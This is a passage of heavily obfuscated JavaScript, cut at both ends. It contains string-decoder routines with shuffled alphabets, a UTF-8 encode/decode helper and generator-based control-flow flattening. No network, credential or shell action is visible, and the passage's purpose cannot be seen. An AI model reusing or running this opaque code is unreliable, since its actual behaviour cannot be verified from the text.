LbjDvr5(jZd7v6(c7dILf[0x18a]))(KPTrD5(c7dILf[0x1a4])+KPTrD5(c7dILf[0x1a5])+KPTrD5(c7dILf[0x1a6])+KPTrD5(c7dILf[0x1a7]))}vqO3Vt(ThT14h[c7dILf[0xd]]=c7dILf[0x1c],ThT14h[c7dILf[0xa]]=c7dILf[0x1c],ThT14h[-c7dILf[0x188]]=c7dILf[0x1c]);function y7aHGx0(...UVZL8u){vqO3Vt(UVZL8u[c7dILf[0x0]]=c7dILf[0x3],ThT14h[c7dILf[0xd]]=T9blZX_(UVZL8u[c7dILf[0x1]]),ThT14h[c7dILf[0xa]]=ThT14h[c7dILf[0xd]].length,ThT14h[-c7dILf[0x188]]=c7dILf[0x1],UVZL8u[c7dILf[0x3]]=[],UVZL8u[c7dILf[0x8d]]=c7dILf[0x1c]);while((UVZL8u[c7dILf[0x8d]]=XEkxt6M())!==c7dILf[0x12c])UVZL8u[c7dILf[0x3]].push(UVZL8u[c7dILf[0x8d]]);return KPTrD5(UVZL8u[c7dILf[0x3]])}vqO3Vt(ThT14h[c7dILf[0x1]].version=jZd7v6(c7dILf[0x1a8]),ThT14h[c7dILf[0x1]].encode=r_PXpH,ThT14h[c7dILf[0x1]].decode=y7aHGx0)})(K5Qs59I[\"EtlJ710\"]===JKxqF0Z(c7dILf[0x1a9])+jZd7v6(c7dILf[0x1aa])?this.utf8={}:K5Qs59I[\"gOOBsA7\"])}function sI3oo1a(...UVZL8u){var jZd7v6,KPTrD5;function*JKxqF0Z(KPTrD5,JKxqF0Z,e4dnF2n={PWT3wx:{}}){while(KPTrD5+JKxqF0Z!==-0x60)with(e4dnF2n.HCAcVUB||e4dnF2n)switch(KPTrD5+JKxqF0Z){case 0x6b:case 0xf0:case-0xb0:vqO3Vt([e4dnF2n.PWT3wx.Uej4M43,e4dnF2n.PWT3wx.aQz9Kn]=[-0x3f,-0x26],UVZL8u[c7dILf[KPTrD5+0xd3]]=c7dILf[KPTrD5+0xd4],PWT3wx.TR7gFv=function(...KPTrD5){yRmPXT=KPTrD5;return JrBorll[ThT14h].apply(this)},UVZL8u[c7dILf[KPTrD5+0x111]]=T9blZX_[ThT14h]);if(UVZL8u[c7dILf[0x3e]]){vqO3Vt(e4dnF2n.HCAcVUB=e4dnF2n.PWT3wx,KPTrD5+=0x63,JKxqF0Z+=-0x100);break}else{vqO3Vt(e4dnF2n.HCAcVUB=e4dnF2n.PWT3wx,KPTrD5+=0x63,JKxqF0Z+=0x1c);break}case-0x8b:vqO3Vt(e4dnF2n.HCAcVUB=e4dnF2n.PWT3wx,KPTrD5+=-0x76,JKxqF0Z+=0xcf);break;case-0x32:case-0x61:case-0x11:vqO3Vt(R3VnDyO(TR7gFv,UVZL8u[c7dILf[KPTrD5+0xae]]),e4dnF2n.HCAcVUB=e4dnF2n.PWT3wx,JKxqF0Z+=0x11c);break;case-0x80:default:return jZd7v6=!0x0,TR7gFv;case KPTrD5- -0x86:vqO3Vt([e4dnF2n.PWT3wx.Uej4M43,e4dnF2n.PWT3wx.aQz9Kn]=[-0xc,-0xe4],e4dnF2n.HCAcVUB=e4dnF2n.v3l0PB,KPTrD5+=0x85,JKxqF0Z+=-0x76);break;case-0xc5:case-0xdc:case KPTrD5-0xf9:vqO3Vt(e4dnF2n.HCAcVUB=e4dnF2n.PWT3wx,KPTrD5+=-0x76,JKxqF0Z+=0x137);break}}vqO3Vt(jZd7v6=void 0x0,KPTrD5=JKxqF0Z(-0xd3,0x13e).next().value);if(jZd7v6){return KPTrD5}}e4dnF2n=tJswEuK[ThT14h]||(tJswEuK[ThT14h]=sI3oo1a())}else{e4dnF2n=JrBorll[ThT14h]()}if(jZd7v6===JKxqF0Z(c7dILf[0x1ab])+JKxqF0Z(c7dILf[0x1ac])){ByRrKK(XEkxt6M);function XEkxt6M(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[c7dILf[0x3]]=\"\\x7a\\x41\\x66\\x4c\\x57\\x50\\x46\\x6f\\x72\\x63\\x4b\\x59\\x53\\x62\\x73\\x65\\x78\\x52\\x58\\x7d\\x4a\\x32\\x7c\\x21\\x68\\x42\\x5e\\x33\\x6a\\x31\\x43\\x24\\x34\\x29\\x30\\x26\\x3e\\x23\\x3f\\x2c\\x2b\\x5d\\x61\\x4d\\x55\\x4e\\x69\\x6c\\x64\\x38\\x25\\x5b\\x7e\\x3a\\x5f\\x45\\x71\\x7b\\x28\\x2f\\x76\\x6d\\x51\\x79\\x2a\\x48\\x3d\\x6b\\x49\\x37\\x5a\\x75\\x39\\x35\\x40\\x47\\x4f\\x70\\x74\\x77\\x67\\x56\\x3c\\x54\\x36\\x60\\x2e\\x3b\\x22\\x6e\\x44\",ThT14h[c7dILf[0x1ad]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[c7dILf[0xa]]=ThT14h[c7dILf[0x1ad]].length,ThT14h[c7dILf[0xd]]=[],ThT14h[c7dILf[0x39]]=c7dILf[0x1],ThT14h[c7dILf[0x11b]]=c7dILf[0x1],ThT14h[c7dILf[0x1ae]]=-c7dILf[0x3]);for(ThT14h[c7dILf[0x14c]]=c7dILf[0x1];ThT14h[c7dILf[0x14c]]<ThT14h[c7dILf[0xa]];ThT14h[c7dILf[0x14c]]++){ThT14h[-c7dILf[0x75]]=ThT14h[c7dILf[0x3]].indexOf(ThT14h[c7dILf[0x1ad]][ThT14h[c7dILf[0x14c]]]);if(ThT14h[-c7dILf[0x75]]===-c7dILf[0x3])continue;if(ThT14h[c7dILf[0x1ae]]<c7dILf[0x1]){ThT14h[c7dILf[0x1ae]]=ThT14h[-c7dILf[0x75]]}else{vqO3Vt(ThT14h[c7dILf[0x1ae]]+=ThT14h[-c7dILf[0x75]]*c7dILf[0x17],ThT14h[c7dILf[0x39]]|=ThT14h[c7dILf[0x1ae]]<<ThT14h[c7dILf[0x11b]],ThT14h[c7dILf[0x11b]]+=(ThT14h[c7dILf[0x1ae]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[c7dILf[0xd]].push(ThT14h[c7dILf[0x39]]&c7dILf[0x11]),ThT14h[c7dILf[0x39]]>>=c7dILf[0xb],ThT14h[c7dILf[0x11b]]-=c7dILf[0xb])}while(ThT14h[c7dILf[0x11b]]>c7dILf[0x12]);ThT14h[c7dILf[0x1ae]]=-c7dILf[0x3]}}if(ThT14h[c7dILf[0x1ae]]>-c7dILf[0x3]){ThT14h[c7dILf[0xd]].push((ThT14h[c7dILf[0x39]]|ThT14h[c7dILf[0x1ae]]<<ThT14h[c7dILf[0x11b]])&c7dILf[0x11])}return ifuwhaD(ThT14h[c7dILf[0xd]])}function y7aHGx0(ThT14h){if(typeof KhGcUX[ThT14h]===L158_un(c7dILf[0x1])){return KhGcUX[ThT14h]=XEkxt6M(FaRDz6p[ThT14h])}return KhGcUX[ThT14h]}if(JKxqF0Z(c7dILf[0x1af])in NIaFolg){mhI0O9()}function mhI0O9(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x1],ByRrKK(KPTrD5),ByRrKK(jZd7v6),ByRrKK(UVZL8u));function UVZL8u(...ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(jZd7v6,T9blZX_,KPTrD5,JKxqF0Z,e4dnF2n={VtG5eGX:{}}){while(jZd7v6+T9blZX_+KPTrD5+JKxqF0Z!==0x98)with(e4dnF2n.iShDpf||e4dnF2n)switch(jZd7v6+T9blZX_+KPTrD5+JKxqF0Z){case T9blZX_-0x64:vqO3Vt(e4dnF2n.iShDpf=e4dnF2n.VtG5eGX,jZd7v6+=-0x108,T9blZX_+=-0x1c,KPTrD5+=0x9a);break;case 0xbd:case-0xb:case e4dnF2n.VtG5eGX.kMPYeL+-0x19:vqO3Vt(e4dnF2n.iShDpf=e4dnF2n.VOzwF_g,jZd7v6+=0x55,T9blZX_+=0x8a);break;case 0x1f:case e4dnF2n.VtG5eGX.kMPYeL+-0xb7:vqO3Vt(e4dnF2n.iShDpf=e4dnF2n.VtG5eGX,jZd7v6+=0x268,T9blZX_+=0xe2,KPTrD5+=-0x110,JKxqF0Z+=-0x64);break;default:vqO3Vt(e4dnF2n.iShDpf=e4dnF2n.O8njpL,jZd7v6+=0x1ad,T9blZX_+=-0x122,KPTrD5+=-0xe2,JKxqF0Z+=0x33);break;case-0x4f:case e4dnF2n.VtG5eGX.kMPYeL+-0xb1:return UVZL8u=!0x0,ifuwhaD(ThT14h[-c7dILf[0x71]]);case jZd7v6-0x66:case 0x29:case 0xe0:vqO3Vt(e4dnF2n.VtG5eGX.kMPYeL=0xee,ThT14h[-c7dILf[0x71]].push((ThT14h[c7dILf[0x8f]]|ThT14h[c7dILf[0x9b]]<<ThT14h[c7dILf[KPTrD5+0xc5]])&c7dILf[0x11]),e4dnF2n.iShDpf=e4dnF2n.VtG5eGX,jZd7v6+=-0x133,T9blZX_+=0x18e,KPTrD5+=-0x24a,JKxqF0Z+=0x16);break;case 0xab:case KPTrD5- -0x106:vqO3Vt(ThT14h[-c7dILf[KPTrD5+0x265]].push((ThT14h[c7dILf[0x8f]]|ThT14h[c7dILf[jZd7v6+-0x8]]<<ThT14h[c7dILf[0x11b]])&c7dILf[0x11]),e4dnF2n.iShDpf=e4dnF2n.VtG5eGX,jZd7v6+=-0x76,T9blZX_+=0x85);break;case-0x45:case jZd7v6- -0xc4:vqO3Vt(e4dnF2n.VtG5eGX.kMPYeL=0x10,ThT14h[c7dILf[KPTrD5+-0x50]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[c7dILf[0x3f]]=ThT14h[c7dILf[0x6]].length,ThT14h[-c7dILf[0x71]]=[],ThT14h[c7dILf[0x8f]]=c7dILf[0x1],ThT14h[c7dILf[0x11b]]=c7dILf[0x1],e4dnF2n.iShDpf=e4dnF2n.VtG5eGX,jZd7v6+=0xc5,T9blZX_+=0xf9,KPTrD5+=-0x7,JKxqF0Z+=-0x168);break;case-0xda:case 0xf1:case-0x5d:ThT14h[c7dILf[0x9b]]=-c7dILf[0x3];for(ThT14h[c7dILf[KPTrD5+0x50]]=c7dILf[0x1];ThT14h[c7dILf[KPTrD5+0x50]]<ThT14h[c7dILf[KPTrD5+-0x10]];ThT14h[c7dILf[0x9f]]++){ThT14h[c7dILf[0x8e]]=ThT14h[c7dILf[0x7]].indexOf(ThT14h[c7dILf[KPTrD5+-0x49]][ThT14h[c7dILf[KPTrD5+0x50]]]);if(ThT14h[c7dILf[0x8e]]===-c7dILf[0x3])continue;if(ThT14h[c7dILf[KPTrD5+0x4c]]<c7dILf[KPTrD5+-0x4e]){ThT14h[c7dILf[0x9b]]=ThT14h[c7dILf[0x8e]]}else{vqO3Vt(ThT14h[c7dILf[0x9b]]+=ThT14h[c7dILf[KPTrD5+0x3f]]*c7dILf[0x17],ThT14h[c7dILf[0x8f]]|=ThT14h[c7dILf[0x9b]]<<ThT14h[c7dILf[T9blZX_+0x4c]],ThT14h[c7dILf[0x11b]]+=(ThT14h[c7dILf[0x9b]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[KPTrD5+-0x3b]);do{vqO3Vt(ThT14h[-c7dILf[0x71]].push(ThT14h[c7dILf[0x8f]]&c7dILf[0x11]),ThT14h[c7dILf[0x8f]]>>=c7dILf[0xb],ThT14h[c7dILf[0x11b]]-=c7dILf[0xb])}while(ThT14h[c7dILf[0x11b]]>c7dILf[0x12]);ThT14h[c7dILf[jZd7v6+-0x8]]=-c7dILf[0x3]}}if(ThT14h[c7dILf[0x9b]]>-c7dILf[jZd7v6+-0xa0]){vqO3Vt(e4dnF2n.iShDpf=e4dnF2n.VtG5eGX,KPTrD5+=-0x243,JKxqF0Z+=0x64);break}else{vqO3Vt(e4dnF2n.iShDpf=e4dnF2n.VtG5eGX,jZd7v6+=-0x76,T9blZX_+=0x85,KPTrD5+=-0x243,JKxqF0Z+=0x64);break}case-0xc1:case 0x2:case 0xeb:ThT14h[c7dILf[0x9b]]=-c7dILf[0x3];for(ThT14h[c7dILf[0x9f]]=c7dILf[0x1];ThT14h[c7dILf[0x9f]]<ThT14h[c7dILf[0x3f]];ThT14h[c7dILf[T9blZX_+0xdd]]++){ThT14h[c7dILf[0x8e]]=ThT14h[c7dILf[0x7]].indexOf(ThT14h[c7dILf[0x6]][ThT14h[c7dILf[0x9f]]]);if(ThT14h[c7dILf[0x8e]]===-c7dILf[0x3])continue;if(ThT14h[c7dILf[0x9b]]<c7dILf[0x1]){ThT14h[c7dILf[0x9b]]=ThT14h[c7dILf[0x8e]]}else{vqO3Vt(ThT14h[c7dILf[0x9b]]+=ThT14h[c7dILf[0x8e]]*c7dILf[0x17],ThT14h[c7dILf[0x8f]]|=ThT14h[c7dILf[0x9b]]<<ThT14h[c7dILf[0x11b]],ThT14h[c7dILf[0x11b]]+=(ThT14h[c7dILf[0x9b]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[-c7dILf[0x71]].push(ThT14h[c7dILf[0x8f]]&c7dILf[0x11]),ThT14h[c7dILf[0x8f]]>>=c7dILf[0xb],ThT14h[c7dILf[0x11b]]-=c7dILf[0xb])}while(ThT14h[c7dILf[jZd7v6+0x13d]]>c7dILf[KPTrD5+-0x67]);ThT14h[c7dILf[0x9b]]=-c7dILf[0x3]}}if(ThT14h[c7dILf[0x9b]]>-c7dILf[T9blZX_+0x41]){vqO3Vt(e4dnF2n.iShDpf=e4dnF2n.VtG5eGX,jZd7v6+=0xc5,T9blZX_+=0x10d,KPTrD5+=-0x26d,JKxqF0Z+=0x6e);break}else{vqO3Vt(e4dnF2n.iShDpf=e4dnF2n.VtG5eGX,jZd7v6+=0x4f,T9blZX_+=0x192,KPTrD5+=-0x26d,JKxqF0Z+=0x6e);break}case e4dnF2n.VtG5eGX.kMPYeL+-0xe:vqO3Vt(ThT14h[c7dILf[jZd7v6+-0x40]]=\"\"+(ThT14h[c7dILf[jZd7v6+-0x45]]||\"\"),ThT14h[c7dILf[0x3f]]=ThT14h[c7dILf[KPTrD5+0xd1]].length,ThT14h[-c7dILf[0x71]]=[],ThT14h[c7dILf[jZd7v6+0x49]]=c7dILf[0x1],ThT14h[c7dILf[T9blZX_+0x4c]]=c7dILf[0x1],e4dnF2n.iShDpf=e4dnF2n.VtG5eGX,jZd7v6+=0x5d,KPTrD5+=0x11a,JKxqF0Z+=-0x4a);break;case T9blZX_- -0x78:vqO3Vt(e4dnF2n.VtG5eGX.kMPYeL=-0x2e,ThT14h[c7dILf[T9blZX_+0x15c]]=c7dILf[jZd7v6+-0xed],ThT14h[c7dILf[0x7]]=\"\\u0043\\u002a\\u0038\\u0060\\u0033\\u0028\\u0037\\u0078\\u0021\\u0072\\u0031\\u0041\\u003c\\u006a\\u0062\\u0022\\u004b\\u0079\\u0025\\u0053\\u0035\\u0063\\u006c\\u005f\\u0045\\u006b\\u0056\\u007c\\u0024\\u0061\\u0048\\u004e\\u007b\\u007e\\u002f\\u0049\\u0059\\u003d\\u006e\\u0055\\u004c\\u002b\\u0029\\u0067\\u0050\\u0075\\u004f\\u0051\\u003a\\u005a\\u0047\\u0030\\u006f\\u0026\\u0040\\u0046\\u0036\\u002e\\u0076\\u002c\\u005d\\u007d\\u0069\\u0064\\u0039\\u003f\\u0052\\u0034\\u005b\\u0044\\u0054\\u004a\\u0057\\u005e\\u0077\\u003b\\u0058\\u0074\\u0070\\u0071\\u003e\\u007a\\u0023\\u0065\\u006d\\u0042\\u0068\\u004d\\u0066\\u0073\\u0032\",e4dnF2n.iShDpf=e4dnF2n.VtG5eGX,jZd7v6+=-0xaa,T9blZX_+=0x22b,KPTrD5+=-0xa2,JKxqF0Z+=-0x37);break}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(0xf0,-0x15c,-0x29,-0x4f).next().value);if(UVZL8u){return jZd7v6}}function jZd7v6(...ThT14h){var jZd7v6,T9blZX_;function*KPTrD5(T9blZX_,KPTrD5,JKxqF0Z={hGrkV1r:{}}){while(T9blZX_+KPTrD5!==0x71)with(JKxqF0Z.rMlOrdS||JKxqF0Z)switch(T9blZX_+KPTrD5){case KPTrD5-0x59:case 0x10:vqO3Vt(JKxqF0Z.hGrkV1r.zeMRpS=-0x88,ThT14h[c7dILf[0x0]]=c7dILf[T9blZX_+0x5c]);if(typeof KhGcUX[ThT14h[c7dILf[T9blZX_+0x5a]]]===L158_un(c7dILf[0x1])){vqO3Vt(JKxqF0Z.rMlOrdS=JKxqF0Z.hGrkV1r,T9blZX_+=-0x108,KPTrD5+=0x41);break}else{vqO3Vt(JKxqF0Z.rMlOrdS=JKxqF0Z.hGrkV1r,T9blZX_+=-0x108,KPTrD5+=0x1bd);break}case KPTrD5-0xe2:ThT14h[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[ThT14h[c7dILf[T9blZX_+0xe3]]]===L158_un(c7dILf[0x1])){vqO3Vt(JKxqF0Z.rMlOrdS=JKxqF0Z.hGrkV1r,T9blZX_+=-0x7f,KPTrD5+=0x41);break}else{vqO3Vt(JKxqF0Z.rMlOrdS=JKxqF0Z.hGrkV1r,T9blZX_+=-0x7f,KPTrD5+=0x1bd);break}case KPTrD5!=0x1f7&&KPTrD5-0x186:case-0xcf:default:vqO3Vt(JKxqF0Z.hGrkV1r.zeMRpS=-0xf2,JKxqF0Z.rMlOrdS=JKxqF0Z.hGrkV1r,T9blZX_+=0x25,KPTrD5+=0xc1);break;case KPTrD5!=0x7b&&KPTrD5-0x161:return jZd7v6=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]];case KPTrD5!=0x1f7&&KPTrD5-0x161:return jZd7v6=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]]=UVZL8u(FaRDz6p[ThT14h[c7dILf[T9blZX_+0x162]]]);case 0x79:vqO3Vt(JKxqF0Z.hGrkV1r.zeMRpS=-0x6,ThT14h[c7dILf[T9blZX_+-0xd4]]=c7dILf[0x3]);if(typeof KhGcUX[ThT14h[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(JKxqF0Z.rMlOrdS=JKxqF0Z.hGrkV1r,T9blZX_+=-0x235,KPTrD5+=0xd6);break}else{vqO3Vt(JKxqF0Z.rMlOrdS=JKxqF0Z.hGrkV1r,T9blZX_+=-0x235,KPTrD5+=0x252);break}}}vqO3Vt(jZd7v6=void 0x0,T9blZX_=KPTrD5(0xd4,-0x5b).next().value);if(jZd7v6){return T9blZX_}}function T9blZX_(ThT14h){return ThT14h[c7dILf[0x3]]*c7dILf[0x1b2]+(ThT14h[c7dILf[0x1]]<c7dILf[0x1]?c7dILf[0x1b0]|ThT14h[c7dILf[0x1]]:ThT14h[c7dILf[0x1]])}function KPTrD5(...ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(jZd7v6,KPTrD5,JKxqF0Z,e4dnF2n,JrBorll={NEyhEXZ:{}},r_PXpH){while(jZd7v6+KPTrD5+JKxqF0Z+e4dnF2n!==0x32)with(JrBorll.zadb0m||JrBorll)switch(jZd7v6+KPTrD5+JKxqF0Z+e4dnF2n){default:return;case e4dnF2n-0x37:case-0x53:vqO3Vt(gZ3ttk4[c7dILf[KPTrD5+0xc4]]=c7dILf[0x1],gZ3ttk4[c7dILf[0x11b]]=c7dILf[0x1],JrBorll.zadb0m=JrBorll.O39YPxO,jZd7v6+=0x1c5,KPTrD5+=-0x3f,JKxqF0Z+=-0xec,e4dnF2n+=0xa0);break;case 0x67:vqO3Vt(JrBorll.zadb0m=JrBorll.O39YPxO,jZd7v6+=-0x3a,KPTrD5+=-0x8d,JKxqF0Z+=0x70,e4dnF2n+=-0x87);break;case jZd7v6- -0x7b:vqO3Vt(JrBorll.NEyhEXZ.P282TsX=-0x52,NEyhEXZ.m3mqH3=function(...jZd7v6){return T9blZX_(-0xba,-0x74,0xec,0x125,{NEyhEXZ:JrBorll.NEyhEXZ,iwIX28y:{}},jZd7v6).next().value},NEyhEXZ.UUgEW9u=function(...jZd7v6){return T9blZX_(-0x26,-0x35,0xc0,0x90,{NEyhEXZ:JrBorll.NEyhEXZ,O39YPxO:{}},jZd7v6).next().value},ThT14h[c7dILf[0x0]]=c7dILf[0x3],ByRrKK(NEyhEXZ.m3mqH3),ByRrKK(NEyhEXZ.UUgEW9u));switch(((ThT14h[c7dILf[0x1]]&c7dILf[0x1b0])!==c7dILf[0x1])*c7dILf[0x3]+(ThT14h[c7dILf[0x1]]<c7dILf[JKxqF0Z+-0xb5])*c7dILf[0x6]){case c7dILf[0x1]:return UVZL8u=!0x0,[ThT14h[c7dILf[JKxqF0Z+-0xb5]]%c7dILf[jZd7v6+0x1b7],LbjDvr5((0x1,NEyhEXZ.m3mqH3)(c7dILf[0x1b1])+c7dILf[0xa1]).trunc(ThT14h[c7dILf[0x1]]/c7dILf[jZd7v6+0x1b9])];case c7dILf[0x3]:return UVZL8u=!0x0,[ThT14h[c7dILf[jZd7v6+0x8]]%c7dILf[0x1b0]-c7dILf[0x1b0],LbjDvr5((0x1,NEyhEXZ.m3mqH3)(c7dILf[KPTrD5+0x1ed])+c7dILf[0xa1]).trunc(ThT14h[c7dILf[KPTrD5+0x3d]]/c7dILf[0x1b2])+c7dILf[0x3]];case c7dILf[0x6]:return UVZL8u=!0x0,[((ThT14h[c7dILf[KPTrD5+0x3d]]+c7dILf[jZd7v6+0x1b7])%c7dILf[0x1b0]+c7dILf[jZd7v6+0x1b7])%c7dILf[KPTrD5+0x1ec],LbjDvr5((0x1,NEyhEXZ.m3mqH3)(c7dILf[JKxqF0Z+0xfb])+c7dILf[jZd7v6+0xa8]).round(ThT14h[c7dILf[0x1]]/c7dILf[0x1b2])];case c7dILf[0xa]:return UVZL8u=!0x0,[ThT14h[c7dILf[0x1]]%c7dILf[0x1b0],LbjDvr5((0x1,NEyhEXZ.m3mqH3)(c7dILf[JKxqF0Z+0xfb])+c7dILf[0xa1]).trunc(ThT14h[c7dILf[KPTrD5+0x3d]]/c7dILf[0x1b2])]}vqO3Vt(jZd7v6+=-0xa6,KPTrD5+=0x94,JKxqF0Z+=-0x76,e4dnF2n+=0x46);break;case KPTrD5- -0x12c:return;case 0x49:return ifuwhaD(gZ3ttk4[c7dILf[0xd]]);case JKxqF0Z- -0xbd:return rEOWizd;case jZd7v6- -0x10d:case-0xa6:vqO3Vt(gZ3ttk4[c7dILf[0x3f]]=gZ3ttk4[c7dILf[jZd7v6+0x2c]].length,gZ3ttk4[c7dILf[0xd]]=[],JrBorll.zadb0m=JrBorll.O39YPxO,jZd7v6+=-0xc1,JKxqF0Z+=0x25,e4dnF2n+=-0xc2);break;case 0xc2:case 0xcc:case 0x5f:vqO3Vt(JrBorll.zadb0m=JrBorll.iwIX28y,jZd7v6+=-0x2c1,KPTrD5+=-0x4,JKxqF0Z+=0xea,e4dnF2n+=0xde);break;case KPTrD5- -0x10:case 0xc9:case-0xf7:return rEOWizd;case-0xd5:vqO3Vt(JrBorll.NEyhEXZ.P282TsX=0x8,JrBorll.zadb0m=JrBorll.O39YPxO,jZd7v6+=0x7e,KPTrD5+=0x70,JKxqF0Z+=-0xae,e4dnF2n+=0xde);break;case JKxqF0Z!=-0x127&&JKxqF0Z- -0x186:case 0x80:case-0x79:vqO3Vt(JrBorll.zadb0m=JrBorll.O39YPxO,jZd7v6+=-0x110,KPTrD5+=-0x8a,JKxqF0Z+=0x18e,e4dnF2n+=0x3b);break;case JrBorll.NEyhEXZ.P282TsX+0x147:vqO3Vt([...O39YPxO.gZ3ttk4]=r_PXpH,O39YPxO.gZ3ttk4[c7dILf[KPTrD5+0x35]]=c7dILf[0x3],O39YPxO.gZ3ttk4[c7dILf[jZd7v6+0x29]]=\"\\u0031\\u004c\\u004b\\u0072\\u004d\\u006b\\u0052\\u0066\\u0045\\u005a\\u0076\\u0047\\u0025\\u0067\\u0051\\u0023\\u005d\\u003e\\u0048\\u0044\\u0075\\u002f\\u003b\\u002e\\u0040\\u007e\\u0041\\u0068\\u006f\\u0049\\u002a\\u0059\\u004a\\u0028\\u0060\\u002c\\u0069\\u0039\\u0061\\u0065\\u007a\\u0043\\u0053\\u0032\\u0070\\u0073\\u003a\\u0034\\u0038\\u003c\\u002b\\u006d\\u0037\\u007d\\u0042\\u0077\\u0078\\u0062\\u003d\\u0033\\u005b\\u006c\\u006e\\u003f\\u005f\\u007c\\u0058\\u0057\\u0046\\u0056\\u0050\\u0071\\u0079\\u0024\\u0030\\u0064\\u0022\\u0055\\u005e\\u0036\\u0074\\u0029\\u0026\\u006a\\u0035\\u0054\\u007b\\u0021\\u004e\\u004f\\u0063\",O39YPxO.gZ3ttk4[c7dILf[0x6]]=\"\"+(O39YPxO.gZ3ttk4[c7dILf[0x1]]||\"\"),JrBorll.zadb0m=JrBorll.O39YPxO,e4dnF2n+=-0xe);break;case JrBorll.NEyhEXZ.P282TsX+0x115:gZ3ttk4[c7dILf[0x12]]=-c7dILf[0x3];for(gZ3ttk4[c7dILf[0x9c]]=c7dILf[0x1];gZ3ttk4[c7dILf[0x9c]]<gZ3ttk4[c7dILf[0x3f]];gZ3ttk4[c7dILf[0x9c]]++){gZ3ttk4[c7dILf[0x8e]]=gZ3ttk4[c7dILf[0x3]].indexOf(gZ3ttk4[c7dILf[JKxqF0Z+0xd]][gZ3ttk4[c7dILf[0x9c]]]);if(gZ3ttk4[c7dILf[0x8e]]===-c7dILf[0x3])continue;if(gZ3ttk4[c7dILf[0x12]]<c7dILf[0x1]){gZ3ttk4[c7dILf[0x12]]=gZ3ttk4[c7dILf[0x8e]]}else{vqO3Vt(gZ3ttk4[c7dILf[JKxqF0Z+0x19]]+=gZ3ttk4[c7dILf[0x8e]]*c7dILf[0x17],gZ3ttk4[c7dILf[0x8f]]|=gZ3ttk4[c7dILf[0x12]]<<gZ3ttk4[c7dILf[0x11b]],gZ3ttk4[c7dILf[0x11b]]+=(gZ3ttk4[c7dILf[0x12]]&c7dILf[JKxqF0Z+0x2d])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[JKxqF0Z+0x1b]);do{vqO3Vt(gZ3ttk4[c7dILf[JKxqF0Z+0x14]].push(gZ3ttk4[c7dILf[0x8f]]&c7dILf[jZd7v6+-0xcd]),gZ3ttk4[c7dILf[0x8f]]>>=c7dILf[0xb],gZ3ttk4[c7dILf[JKxqF0Z+0x122]]-=c7dILf[0xb])}while(gZ3ttk4[c7dILf[0x11b]]>c7dILf[0x12]);gZ3ttk4[c7dILf[0x12]]=-c7dILf[0x3]}}if(gZ3ttk4[c7dILf[0x12]]>-c7dILf[0x3]){vqO3Vt(JrBorll.zadb0m=JrBorll.O39YPxO,jZd7v6+=-0x10d,JKxqF0Z+=-0x32);break}else{vqO3Vt(JrBorll.zadb0m=JrBorll.O39YPxO,jZd7v6+=-0x10d,JKxqF0Z+=-0x32,e4dnF2n+=0xc5);break}case e4dnF2n-0x1c3:JrBorll.iwIX28y.rEOWizd=(0x1,S3SQzPU)(0x88,-0xb3).next().value;if(U2ILblh){vqO3Vt(JrBorll.zadb0m=JrBorll.iwIX28y,jZd7v6+=0x1fc,JKxqF0Z+=-0x4b,e4dnF2n+=-0xde);break}else{vqO3Vt(JrBorll.zadb0m=JrBorll.iwIX28y,jZd7v6+=0x326,KPTrD5+=-0xb2,JKxqF0Z+=-0x2d,e4dnF2n+=-0xde);break}case e4dnF2n-0x42:case-0xda:case-0x43:vqO3Vt([...iwIX28y.aRZcuf]=r_PXpH,iwIX28y.S3SQzPU=function*jZd7v6(KPTrD5,JKxqF0Z,e4dnF2n={zN9OwI5:{}}){while(KPTrD5+JKxqF0Z!==-0x51)with(e4dnF2n.uXnEFr||e4dnF2n)switch(KPTrD5+JKxqF0Z){case JKxqF0Z-0x51:vqO3Vt(e4dnF2n.uXnEFr=e4dnF2n.HJSX8o,KPTrD5+=0xd9,JKxqF0Z+=-0x146);break;case KPTrD5-0xb3:case-0x8e:vqO3Vt(e4dnF2n.zN9OwI5.SnNYOS=0x95,iwIX28y.aRZcuf[c7dILf[KPTrD5+-0x88]]=c7dILf[KPTrD5+-0x85]);if(typeof KhGcUX[iwIX28y.aRZcuf[c7dILf[KPTrD5+-0x87]]]===L158_un(c7dILf[KPTrD5+-0x87])){vqO3Vt(e4dnF2n.uXnEFr=e4dnF2n.zN9OwI5,KPTrD5+=0x113,JKxqF0Z+=-0x11);break}else{vqO3Vt(e4dnF2n.uXnEFr=e4dnF2n.zN9OwI5,KPTrD5+=-0x106,JKxqF0Z+=0x7d);break}case-0x4b:case 0xf5:e4dnF2n.zN9OwI5.SnNYOS=-0xde;case JKxqF0Z- -0x19b:return iwIX28y.U2ILblh=!0x0,KhGcUX[iwIX28y.aRZcuf[c7dILf[KPTrD5+-0x19a]]]=(0x1,NEyhEXZ.UUgEW9u)(FaRDz6p[iwIX28y.aRZcuf[c7dILf[KPTrD5+-0x19a]]]);case KPTrD5!=-0x51&&KPTrD5- -0x93:vqO3Vt(e4dnF2n.uXnEFr=e4dnF2n.zN9OwI5,KPTrD5+=0x13a,JKxqF0Z+=-0x157);break;case KPTrD5!=0x161&&KPTrD5-0x6c:vqO3Vt(e4dnF2n.uXnEFr=e4dnF2n.zN9OwI5,KPTrD5+=-0x177,JKxqF0Z+=0x36);break;case 0xac:case 0x16:case e4dnF2n.zN9OwI5.SnNYOS+-0x149:return iwIX28y.U2ILblh=!0x0,KhGcUX[iwIX28y.aRZcuf[c7dILf[0x1]]];default:vqO3Vt(e4dnF2n.uXnEFr=e4dnF2n.xMlRAO,KPTrD5+=-0xb4,JKxqF0Z+=0xde);break}},iwIX28y.U2ILblh=void 